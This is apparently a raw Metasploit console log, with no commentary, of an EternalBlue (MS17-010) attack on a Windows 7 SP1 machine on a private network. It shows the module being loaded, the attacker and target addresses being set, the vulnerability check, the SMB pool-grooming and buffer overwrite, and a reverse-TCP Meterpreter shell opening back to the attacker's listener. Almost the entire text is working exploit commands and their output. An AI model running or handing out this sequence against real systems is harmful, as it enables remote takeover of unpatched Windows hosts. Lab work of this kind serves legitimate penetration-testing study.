 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 192.168.1.162
LHOST => 192.168.1.162
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 192.168.1.176
RHOST => 192.168.1.176
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.1.162:4444
[*] 192.168.1.176:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.1.176:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.1.176:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.1.176:445 - The target is vulnerable.
[*] 192.168.1.176:445 - Connecting to target for exploitation.
[+] 192.168.1.176:445 - Connection established for exploitation.
[+] 192.168.1.176:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.1.176:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.1.176:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.1.176:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.1.176:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.1.176:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.1.176:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.1.176:445 - Sending all but last fragment of exploit packet
[*] 192.168.1.176:445 - Starting non-paged pool grooming
[+] 192.168.1.176:445 - Sending SMBv2 buffers
[+] 192.168.1.176:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.1.176:445 - Sending final SMBv2 buffers.
[*] 192.168.1.176:445 - Sending last fragment of exploit packet!
[*] 192.168.1.176:445 - Receiving response from exploit packet
[+] 192.168.1.176:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.1.176:445 - Sending egg to corrupted connection.
[*] 192.168.1.176:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.1.176
[+] 192.168.1.176:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.176:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.1.176:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.1.162:4444 -> 192.168.1.176:49160) at 2023-03-27 06:42:52 -0400
meterpreter >